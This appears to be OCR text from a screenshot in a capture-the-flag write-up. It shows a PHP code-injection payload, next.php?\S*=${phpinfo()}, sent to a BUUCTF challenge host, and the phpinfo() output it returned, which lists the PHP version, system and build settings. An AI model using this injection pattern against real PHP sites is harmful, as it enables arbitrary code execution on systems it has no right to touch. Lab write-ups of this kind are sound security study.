 phpinfo()
8d49ac25-852e-4391-8df4-b4da6c09453e.node3.buuoj.cn/next.php?\S*=${phpinfo()}
Google 8 php
SQL XSS Encryption Encoding Other
URL http://8d49ac25-852e-4391-8df4-b4da6c09453e.node3.buuoj.cn/next.php?\S*=${phpinfo()}
URL
te
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PHP Version 5.6.40
php
System Linux 0ae64db165d8 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-
fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic'
'-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled